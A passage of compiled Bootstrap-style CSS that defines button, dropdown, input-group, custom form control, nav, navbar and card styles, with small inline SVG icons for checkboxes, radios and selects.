      background-color: #ac2925;
      border-color: #8b211e; }
  .btn-outline-danger.disabled:not(:disabled):focus, .btn-outline-danger.disabled.focus, .btn-outline-danger:disabled:not(:disabled):focus, .btn-outline-danger:disabled.focus {
    border-color: #eba5a3; }
  .btn-outline-danger.disabled:hover, .btn-outline-danger:disabled:hover {
    border-color: #eba5a3; }

.btn-link {
  font-weight: normal;
  color: #000;
  border-radius: 0; }
  .btn-link, .btn-link:active, .btn-link.active, .btn-link:disabled {
    background-color: transparent; }
  .btn-link, .btn-link:focus, .btn-link:active {
    border-color: transparent; }
  .btn-link:hover {
    border-color: transparent; }
  .btn-link:focus, .btn-link:hover {
    color: #19c868;
    text-decoration: underline;
    background-color: transparent; }
  .btn-link:disabled:focus, .btn-link:disabled:hover {
    color: #818a91;
    text-decoration: none; }

.btn-lg, .btn-group-lg > .btn {
  padding: 12px 24px;
  font-size: 14px;
  border-radius: 4.8px; }

.btn-sm, .btn-group-sm > .btn {
  padding: 0.25rem 8px;
  font-size: 13px;
  border-radius: 3.2px; }

.btn-block {
  display: block;
  width: 100%; }

.btn-block + .btn-block {
  margin-top: 8px; }

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%; }

.fade {
  opacity: 0;
  transition: opacity .15s linear; }
  .fade.in {
    opacity: 1; }

.collapse {
  display: none; }
  .collapse.in {
    display: block; }

tr.collapse.in {
  display: table-row; }

tbody.collapse.in {
  display: table-row-group; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition-timing-function: ease;
  transition-duration: .35s;
  transition-property: height; }

.dropup,
.dropdown {
  position: relative; }

.dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.3em;
  vertical-align: middle;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-left: 0.3em solid transparent; }
.dropdown-toggle:focus {
  outline: 0; }

.dropup .dropdown-toggle::after {
  border-top: 0;
  border-bottom: 0.3em solid; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 8px 0;
  margin: 0.125rem 0 0;
  font-size: 16px;
  color: #000;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px; }

.dropdown-divider {
  height: 1px;
  margin: 8px 0;
  overflow: hidden;
  background-color: #e5e5e5; }

.dropdown-item {
  display: block;
  width: 100%;
  padding: 3px 24px;
  clear: both;
  font-weight: normal;
  color: #373a3c;
  text-align: inherit;
  white-space: nowrap;
  background: none;
  border: 0; }
  .dropdown-item:focus, .dropdown-item:hover {
    color: #2b2d2f;
    text-decoration: none;
    background-color: #f5f5f5; }
  .dropdown-item.active, .dropdown-item.active:focus, .dropdown-item.active:hover {
    color: #fff;
    text-decoration: none;
    background-color: #0275d8;
    outline: 0; }
  .dropdown-item.disabled, .dropdown-item.disabled:focus, .dropdown-item.disabled:hover {
    color: #818a91; }
  .dropdown-item.disabled:focus, .dropdown-item.disabled:hover {
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
    background-image: none;
    filter: "progid:DXImageTransform.Microsoft.gradient(enabled = false)"; }

.open > .dropdown-menu {
  display: block; }
.open > a {
  outline: 0; }

.dropdown-menu-right {
  right: 0;
  left: auto; }

.dropdown-menu-left {
  right: auto;
  left: 0; }

.dropdown-header {
  display: block;
  padding: 8px 24px;
  margin-bottom: 0;
  font-size: 13px;
  color: #818a91;
  white-space: nowrap; }

.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990; }

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  content: "";
  border-top: 0;
  border-bottom: 0.3em solid; }
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 0.125rem; }

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle; }
  .btn-group > .btn,
  .btn-group-vertical > .btn {
    position: relative;
    float: left;
    margin-bottom: 0; }
    .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
    .btn-group-vertical > .btn:focus,
    .btn-group-vertical > .btn:active,
    .btn-group-vertical > .btn.active {
      z-index: 2; }
    .btn-group > .btn:hover,
    .btn-group-vertical > .btn:hover {
      z-index: 2; }

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px; }

.btn-toolbar {
  margin-left: -8px; }
  .btn-toolbar::after {
    content: "";
    display: table;
    clear: both; }
  .btn-toolbar .btn-group,
  .btn-toolbar .input-group {
    float: left; }
  .btn-toolbar > .btn,
  .btn-toolbar > .btn-group,
  .btn-toolbar > .input-group {
    margin-left: 8px; }

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0; }

.btn-group > .btn:first-child {
  margin-left: 0; }
  .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0; }

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.btn-group > .btn-group {
  float: left; }

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0; }

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0; }

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0; }

.btn + .dropdown-toggle-split {
  padding-right: 12px;
  padding-left: 12px; }
  .btn + .dropdown-toggle-split::after {
    margin-left: 0; }

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 6px;
  padding-left: 6px; }

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 18px;
  padding-left: 18px; }

.btn .caret {
  margin-left: 0; }

.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 0.3em 0.3em 0;
  border-bottom-width: 0; }

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 0.3em 0.3em; }

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%; }
.btn-group-vertical > .btn-group::after {
  content: "";
  display: table;
  clear: both; }
.btn-group-vertical > .btn-group > .btn {
  float: none; }
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0; }

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0; }
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0; }

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none; }

.input-group {
  position: relative;
  width: 100%;
  display: table;
  border-collapse: separate; }
  .input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0; }
    .input-group .form-control:focus, .input-group .form-control:active, .input-group .form-control:hover {
      z-index: 3; }

.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell; }
  .input-group-addon:not(:first-child):not(:last-child),
  .input-group-btn:not(:first-child):not(:last-child),
  .input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0; }

.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle; }

.input-group-addon {
  padding: 8px 12px;
  margin-bottom: 0;
  font-size: 16px;
  font-weight: normal;
  line-height: 1.25;
  color: #55595c;
  text-align: center;
  background-color: #eceeef;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px; }
  .input-group-addon.form-control-sm,
  .input-group-sm > .input-group-addon,
  .input-group-sm > .input-group-btn > .input-group-addon.btn {
    padding: 4px 8px;
    font-size: 13px;
    border-radius: 3.2px; }
  .input-group-addon.form-control-lg,
  .input-group-lg > .input-group-addon,
  .input-group-lg > .input-group-btn > .input-group-addon.btn {
    padding: 12px 24px;
    font-size: 14px;
    border-radius: 4.8px; }
  .input-group-addon input[type="radio"],
  .input-group-addon input[type="checkbox"] {
    margin-top: 0; }

.input-group .form-control:not(:last-child),
.input-group-addon:not(:last-child),
.input-group-btn:not(:last-child) > .btn,
.input-group-btn:not(:last-child) > .btn-group > .btn,
.input-group-btn:not(:last-child) > .dropdown-toggle,
.input-group-btn:not(:first-child) > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:not(:first-child) > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0; }

.input-group-addon:not(:last-child) {
  border-right: 0; }

.input-group .form-control:not(:first-child),
.input-group-addon:not(:first-child),
.input-group-btn:not(:first-child) > .btn,
.input-group-btn:not(:first-child) > .btn-group > .btn,
.input-group-btn:not(:first-child) > .dropdown-toggle,
.input-group-btn:not(:last-child) > .btn:not(:first-child),
.input-group-btn:not(:last-child) > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.form-control + .input-group-addon:not(:first-child) {
  border-left: 0; }

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap; }
  .input-group-btn > .btn {
    position: relative; }
    .input-group-btn > .btn + .btn {
      margin-left: -1px; }
    .input-group-btn > .btn:focus, .input-group-btn > .btn:active, .input-group-btn > .btn:hover {
      z-index: 3; }
  .input-group-btn:not(:last-child) > .btn,
  .input-group-btn:not(:last-child) > .btn-group {
    margin-right: -1px; }
  .input-group-btn:not(:first-child) > .btn,
  .input-group-btn:not(:first-child) > .btn-group {
    z-index: 2;
    margin-left: -1px; }
    .input-group-btn:not(:first-child) > .btn:focus, .input-group-btn:not(:first-child) > .btn:active, .input-group-btn:not(:first-child) > .btn:hover,
    .input-group-btn:not(:first-child) > .btn-group:focus,
    .input-group-btn:not(:first-child) > .btn-group:active,
    .input-group-btn:not(:first-child) > .btn-group:hover {
      z-index: 3; }

.custom-control {
  position: relative;
  display: inline-block;
  padding-left: 24px;
  cursor: pointer; }
  .custom-control + .custom-control {
    margin-left: 16px; }

.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0; }
  .custom-control-input:checked ~ .custom-control-indicator {
    color: #fff;
    background-color: #0074d9; }
  .custom-control-input:focus ~ .custom-control-indicator {
    box-shadow: 0 0 0 0.075rem #fff, 0 0 0 0.2rem #0074d9; }
  .custom-control-input:active ~ .custom-control-indicator {
    color: #fff;
    background-color: #84c6ff; }
  .custom-control-input:disabled ~ .custom-control-indicator {
    cursor: not-allowed;
    background-color: #eee; }
  .custom-control-input:disabled ~ .custom-control-description {
    color: #767676;
    cursor: not-allowed; }

.custom-control-indicator {
  position: absolute;
  top: 4px;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  pointer-events: none;
  user-select: none;
  background-color: #ddd;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50% 50%; }

.custom-checkbox .custom-control-indicator {
  border-radius: 4px; }
.custom-checkbox .custom-control-input:checked ~ .custom-control-indicator {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E"); }
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-indicator {
  background-color: #0074d9;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='#fff' d='M0 2h4'/%3E%3C/svg%3E"); }

.custom-radio .custom-control-indicator {
  border-radius: 50%; }
.custom-radio .custom-control-input:checked ~ .custom-control-indicator {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='#fff'/%3E%3C/svg%3E"); }

.custom-controls-stacked .custom-control {
  float: left;
  clear: left; }
  .custom-controls-stacked .custom-control + .custom-control {
    margin-left: 0; }

.custom-select {
  display: inline-block;
  max-width: 100%;
  height: calc(40px - 2px);
  padding: 6px 28px 6px 12px;
  padding-right: 12px \9;
  color: #55595c;
  vertical-align: middle;
  background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='#333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 12px center;
  background-image: none \9;
  background-size: 8px 10px;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -moz-appearance: none;
  -webkit-appearance: none; }
  .custom-select:focus {
    border-color: #51a7e8;
    outline: none; }
    .custom-select:focus::-ms-value {
      color: #55595c;
      background-color: #fff; }
  .custom-select:disabled {
    color: #818a91;
    cursor: not-allowed;
    background-color: #eceeef; }
  .custom-select::-ms-expand {
    opacity: 0; }

.custom-select-sm {
  padding-top: 6px;
  padding-bottom: 6px;
  font-size: 75%; }

.custom-file {
  position: relative;
  display: inline-block;
  max-width: 100%;
  height: 40px;
  cursor: pointer; }

.custom-file-input {
  min-width: 14rem;
  max-width: 100%;
  margin: 0;
  filter: alpha(opacity=0);
  opacity: 0; }

.custom-file-control {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 5;
  height: 40px;
  padding: 8px 16px;
  line-height: 1.5;
  color: #555;
  user-select: none;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px; }
  .custom-file-control:lang(en)::after {
    content: "Choose file..."; }
  .custom-file-control::before {
    position: absolute;
    top: -1px;
    right: -1px;
    bottom: -1px;
    z-index: 6;
    display: block;
    height: 40px;
    padding: 8px 16px;
    line-height: 1.5;
    color: #555;
    background-color: #eee;
    border: 1px solid #ddd;
    border-radius: 0 4px 4px 0; }
  .custom-file-control:lang(en)::before {
    content: "Browse"; }

.nav {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }

.nav-link {
  display: inline-block; }
  .nav-link:focus, .nav-link:hover {
    text-decoration: none; }
  .nav-link.disabled {
    color: #818a91; }
    .nav-link.disabled, .nav-link.disabled:focus, .nav-link.disabled:hover {
      color: #818a91;
      cursor: not-allowed;
      background-color: transparent; }

.nav-inline .nav-item {
  display: inline-block; }
.nav-inline .nav-item + .nav-item,
.nav-inline .nav-link + .nav-link {
  margin-left: 16px; }

.nav-tabs {
  border-bottom: 1px solid #ddd; }
  .nav-tabs::after {
    content: "";
    display: table;
    clear: both; }
  .nav-tabs .nav-item {
    float: left;
    margin-bottom: -1px; }
    .nav-tabs .nav-item + .nav-item {
      margin-left: 0.2rem; }
  .nav-tabs .nav-link {
    display: block;
    padding: 0.5em 1em;
    border: 1px solid transparent;
    border-top-right-radius: 4px;
    border-top-left-radius: 4px; }
    .nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {
      border-color: #eceeef #eceeef #ddd; }
    .nav-tabs .nav-link.disabled, .nav-tabs .nav-link.disabled:focus, .nav-tabs .nav-link.disabled:hover {
      color: #818a91;
      background-color: transparent;
      border-color: transparent; }
  .nav-tabs .nav-link.active, .nav-tabs .nav-link.active:focus, .nav-tabs .nav-link.active:hover,
  .nav-tabs .nav-item.open .nav-link,
  .nav-tabs .nav-item.open .nav-link:focus,
  .nav-tabs .nav-item.open .nav-link:hover {
    color: #55595c;
    background-color: #fff;
    border-color: #ddd #ddd transparent; }
  .nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-right-radius: 0;
    border-top-left-radius: 0; }

.nav-pills::after {
  content: "";
  display: table;
  clear: both; }
.nav-pills .nav-item {
  float: left; }
  .nav-pills .nav-item + .nav-item {
    margin-left: 0.2rem; }
.nav-pills .nav-link {
  display: block;
  padding: 0.5em 1em;
  border-radius: 4px; }
.nav-pills .nav-link.active, .nav-pills .nav-link.active:focus, .nav-pills .nav-link.active:hover,
.nav-pills .nav-item.open .nav-link,
.nav-pills .nav-item.open .nav-link:focus,
.nav-pills .nav-item.open .nav-link:hover {
  color: #fff;
  cursor: default;
  background-color: #0275d8; }

.nav-stacked .nav-item {
  display: block;
  float: none; }
  .nav-stacked .nav-item + .nav-item {
    margin-top: 0.2rem;
    margin-left: 0; }

.tab-content > .tab-pane {
  display: none; }
.tab-content > .active {
  display: block; }

.navbar {
  position: relative;
  padding: 8px 16px; }
  .navbar::after {
    content: "";
    display: table;
    clear: both; }
  @media (min-width: 576px) {
    .navbar {
      border-radius: 4px; } }

.navbar-full {
  z-index: 1000; }
  @media (min-width: 576px) {
    .navbar-full {
      border-radius: 0; } }

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030; }
  @media (min-width: 576px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
      border-radius: 0; } }

.navbar-fixed-top {
  top: 0; }

.navbar-fixed-bottom {
  bottom: 0; }

.navbar-sticky-top {
  position: sticky;
  top: 0;
  z-index: 1030;
  width: 100%; }
  @media (min-width: 576px) {
    .navbar-sticky-top {
      border-radius: 0; } }

.navbar-brand {
  float: left;
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  margin-right: 1rem;
  font-size: 14px;
  line-height: inherit; }
  .navbar-brand:focus, .navbar-brand:hover {
    text-decoration: none; }

.navbar-divider {
  float: left;
  width: 1px;
  padding-top: 0.425rem;
  padding-bottom: 0.425rem;
  margin-right: 16px;
  margin-left: 16px;
  overflow: hidden; }
  .navbar-divider::before {
    content: "\00a0"; }

.navbar-text {
  display: inline-block;
  padding-top: .425rem;
  padding-bottom: .425rem; }

.navbar-toggler {
  width: 2.5em;
  height: 2em;
  padding: 8px 12px;
  font-size: 20px;
  line-height: 1;
  background: transparent no-repeat center center;
  background-size: 24px 24px;
  border: 1px solid transparent;
  border-radius: 4px; }
  .navbar-toggler:focus, .navbar-toggler:hover {
    text-decoration: none; }

.navbar-toggleable-xs::after {
  content: "";
  display: table;
  clear: both; }
@media (max-width: 575px) {
  .navbar-toggleable-xs .navbar-brand {
    display: block;
    float: none;
    margin-top: .5rem;
    margin-right: 0; }
  .navbar-toggleable-xs .navbar-nav {
    margin-top: .5rem;
    margin-bottom: .5rem; }
    .navbar-toggleable-xs .navbar-nav .dropdown-menu {
      position: static;
      float: none; } }
@media (min-width: 576px) {
  .navbar-toggleable-xs {
    display: block; } }
.navbar-toggleable-sm::after {
  content: "";
  display: table;
  clear: both; }
@media (max-width: 767px) {
  .navbar-toggleable-sm .navbar-brand {
    display: block;
    float: none;
    margin-top: .5rem;
    margin-right: 0; }
  .navbar-toggleable-sm .navbar-nav {
    margin-top: .5rem;
    margin-bottom: .5rem; }
    .navbar-toggleable-sm .navbar-nav .dropdown-menu {
      position: static;
      float: none; } }
@media (min-width: 768px) {
  .navbar-toggleable-sm {
    display: block; } }
.navbar-toggleable-md::after {
  content: "";
  display: table;
  clear: both; }
@media (max-width: 991px) {
  .navbar-toggleable-md .navbar-brand {
    display: block;
    float: none;
    margin-top: .5rem;
    margin-right: 0; }
  .navbar-toggleable-md .navbar-nav {
    margin-top: .5rem;
    margin-bottom: .5rem; }
    .navbar-toggleable-md .navbar-nav .dropdown-menu {
      position: static;
      float: none; } }
@media (min-width: 992px) {
  .navbar-toggleable-md {
    display: block; } }
.navbar-toggleable-lg::after {
  content: "";
  display: table;
  clear: both; }
@media (max-width: 1199px) {
  .navbar-toggleable-lg .navbar-brand {
    display: block;
    float: none;
    margin-top: .5rem;
    margin-right: 0; }
  .navbar-toggleable-lg .navbar-nav {
    margin-top: .5rem;
    margin-bottom: .5rem; }
    .navbar-toggleable-lg .navbar-nav .dropdown-menu {
      position: static;
      float: none; } }
@media (min-width: 1200px) {
  .navbar-toggleable-lg {
    display: block; } }
.navbar-toggleable-xl::after {
  content: "";
  display: table;
  clear: both; }
@media (max-width: 1499px) {
  .navbar-toggleable-xl .navbar-brand {
    display: block;
    float: none;
    margin-top: .5rem;
    margin-right: 0; }
  .navbar-toggleable-xl .navbar-nav {
    margin-top: .5rem;
    margin-bottom: .5rem; }
    .navbar-toggleable-xl .navbar-nav .dropdown-menu {
      position: static;
      float: none; } }
@media (min-width: 1500px) {
  .navbar-toggleable-xl {
    display: block; } }
.navbar-toggleable-xxl {
  display: block; }
  .navbar-toggleable-xxl::after {
    content: "";
    display: table;
    clear: both; }
  .navbar-toggleable-xxl .navbar-brand {
    display: block;
    float: none;
    margin-top: .5rem;
    margin-right: 0; }
  .navbar-toggleable-xxl .navbar-nav {
    margin-top: .5rem;
    margin-bottom: .5rem; }
    .navbar-toggleable-xxl .navbar-nav .dropdown-menu {
      position: static;
      float: none; }

.navbar-nav .nav-item {
  float: left; }
.navbar-nav .nav-link {
  display: block;
  padding-top: .425rem;
  padding-bottom: .425rem; }
  .navbar-nav .nav-link + .nav-link {
    margin-left: 1rem; }
.navbar-nav .nav-item + .nav-item {
  margin-left: 1rem; }

.navbar-light .navbar-brand,
.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.9); }
  .navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover,
  .navbar-light .navbar-toggler:focus,
  .navbar-light .navbar-toggler:hover {
    color: rgba(0, 0, 0, 0.9); }
.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5); }
  .navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
    color: rgba(0, 0, 0, 0.7); }
.navbar-light .navbar-nav .open > .nav-link, .navbar-light .navbar-nav .open > .nav-link:focus, .navbar-light .navbar-nav .open > .nav-link:hover,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .active > .nav-link:focus,
.navbar-light .navbar-nav .active > .nav-link:hover,
.navbar-light .navbar-nav .nav-link.open,
.navbar-light .navbar-nav .nav-link.open:focus,
.navbar-light .navbar-nav .nav-link.open:hover,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.active:focus,
.navbar-light .navbar-nav .nav-link.active:hover {
  color: rgba(0, 0, 0, 0.9); }
.navbar-light .navbar-toggler {
  border-color: rgba(0, 0, 0, 0.1); }
.navbar-light .navbar-divider {
  background-color: rgba(0, 0, 0, 0.075); }

.navbar-dark .navbar-brand,
.navbar-dark .navbar-toggler {
  color: white; }
  .navbar-dark .navbar-brand:focus, .navbar-dark .navbar-brand:hover,
  .navbar-dark .navbar-toggler:focus,
  .navbar-dark .navbar-toggler:hover {
    color: white; }
.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5); }
  .navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover {
    color: rgba(255, 255, 255, 0.75); }
.navbar-dark .navbar-nav .open > .nav-link, .navbar-dark .navbar-nav .open > .nav-link:focus, .navbar-dark .navbar-nav .open > .nav-link:hover,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link:focus,
.navbar-dark .navbar-nav .active > .nav-link:hover,
.navbar-dark .navbar-nav .nav-link.open,
.navbar-dark .navbar-nav .nav-link.open:focus,
.navbar-dark .navbar-nav .nav-link.open:hover,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.active:focus,
.navbar-dark .navbar-nav .nav-link.active:hover {
  color: white; }
.navbar-dark .navbar-toggler {
  border-color: rgba(255, 255, 255, 0.1); }
.navbar-dark .navbar-divider {
  background-color: rgba(255, 255, 255, 0.075); }

.navbar-toggleable-xs::after {
  content: "";
  display: table;
  clear: both; }
@media (max-width: 575px) {
  .navbar-toggleable-xs .navbar-nav .nav-item {
    float: none;
    margin-left: 0; } }
@media (min-width: 576px) {
  .navbar-toggleable-xs {
    display: block !important; } }
.navbar-toggleable-sm::after {
  content: "";
  display: table;
  clear: both; }
@media (max-width: 767px) {
  .navbar-toggleable-sm .navbar-nav .nav-item {
    float: none;
    margin-left: 0; } }
@media (min-width: 768px) {
  .navbar-toggleable-sm {
    display: block !important; } }
.navbar-toggleable-md::after {
  content: "";
  display: table;
  clear: both; }
@media (max-width: 991px) {
  .navbar-toggleable-md .navbar-nav .nav-item {
    float: none;
    margin-left: 0; } }
@media (min-width: 992px) {
  .navbar-toggleable-md {
    display: block !important; } }

.card {
  position: relative;
  display: block;
  margin-bottom: 12px;
  background-color: #fff;
  border-radius: 4px;
  border: 1px solid rgba(0, 0, 0, 0.125); }

.card-block {
  padding: 20px; }
  .card-block::after {
    content: "";
    display: table;
    clear: both; }

.card-title {
  margin-bottom: 12px; }

.card-subtitle {
  margin-top: -6px;
  margin-bottom: 0; }

.card-text:last-child {
  margin-bottom: 0; }

.card-link:hover {
  text-decoration: none; }
.card-link + .card-link {
  margin-left: 20px; }

.card > .list-group:first-child .list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px; }
.card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px; }

.card-header {
  padding: 12px 20px;
  margin-bottom: 0;
  background-color: #f5f5f5;
  border-bottom: 1px solid rgba(0, 0, 0, 0.125); }
  .card-header::after {
    content: "";
    display: table;
    clear: both; }
  .card-header:first-child {
    border-radius: calc(4px - 1px) calc(4px - 1px) 0 0; }

.card-footer {
  padding: 12px 20px;
  background-color: #f5f5f5;
  border-top: 1px solid rgba(0, 0, 0, 0.125); }
  .card-footer::after {
    content: "";
    display: table;
    clear: both; }
  .card-footer:last-child {
    border-radius: 0 0 calc(4px - 1px) calc(4px - 1px); }

.card-header-tabs {
  margin-right: -10px;
  margin-bottom: -12px;
  margin-left: -10px;
  border-bottom: 0; }

.card-header-pills {
  margin-right: -10px;
  margin-left: -10px; }

.card-primary {
  background-color: #3387f2;
  border-color: #3387f2; }
  .card-primary .card-header,
  .card-primary .card-footer {
    background-color: transparent; }

.card-success {
  background-color: #4cbb6c;
  border-color: #4cbb6c; }
  .card-success .card-header,
  .card-success .card-footer {
    background-color: transparent; }

.card-info {
  background-color: #5bc0de;
  border-color: #5bc0de; }
  .card-info .card-header,
  .card-info .card-footer {
    background-color: transparent; }

.card-warning {
  background-color: #ff9a52;
  border-color: #ff9a52; }
  .card-warning .card-header,
  .card-warning .card-footer {
    background-color: transparent; }

.card-danger {
  background-color: #ff4c4c;
  border-color: #ff4c4c; }
  .card-danger .card-header,
  .card-danger .card-footer {
    background-color: transparent; }

.card-outline-primary {
  background-color: transparent;
  border-color: #3387f2; }

.card-outline-secondary {
  background-color: transparent;
  border-color: transparent; }

.card-outline-info {
  background-color: transparent;
  border-color: #5bc0de; }

.card-outline-success {
  background-color: transparent;
  border-color: #5cb85c; }

.card-outline-warning {
  background-color: transparent;
  border-color: #FF9A52; }

.card-outline-danger {
  background-color: transparent;
  border-color: #d9534f; }

.card-inverse .card-header,
.card-inverse .card-footer {
  border-color: rgba(255, 255, 255, 0.2); }
.card-inverse .card-header,
.card-inverse .card-footer,
.card-inverse .card-title,
.card-inverse .card-blockquote {
  color: #fff; }
.card-inverse .card-link,
.card-inverse .card-text,
.card-inverse .card-subtitle,
.card-inverse .card-blockquote .blockquote-footer {
  color: rgba(255, 255, 255, 0.65); }
.card-inverse .card-link:focus, .card-inverse .card-link:hover {
  color: #fff; }

.card-blockquote {
  padding: 0;
  margin-bottom: 0;
  border-left: 0; }

.card-img {
  border-radius: calc(4px - 1px); }

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 20px; }

.card-img-top {
  border-top-right-radius: calc(4px - 1px);
  border-top-left-radius: calc(4px - 1px); }

.card-img-bottom {
  border-bottom-right-radius: calc(4px - 1px);
  border-bottom-left-radius: calc(4px - 1px); }

@media (min-width: 576px) {
  .card-deck {
    display: table;
    width: 100%;
    margin-bottom: 12px;
    table-layout: fixed;
    border-spacing: 1.25rem 0; }
    .card-deck .card {
      display: table-cell;
      margin-bottom: 0;
      vertical-align: top; }

  .card-deck-wrapper {
    margin-right: -1.25rem;
    margin-left: -1.25rem; } }
@media (min-width: 576px) {
  .card-group {
    display: table;
    width: 100%;
    table-layout: fixed; }
    .card-group .card {
      display: table-cell;
      vertical-align: top; }
      .card-group .card + .card {
        margin-left: 0;
        border-left: 0; }
      .card-group .card:first-child {
        border-bottom-right-radius: 0;
        border-top-right-radius: 0; }
        .card-group .card:first-child .card-img-top {
          border-top-right-radius: 0; }
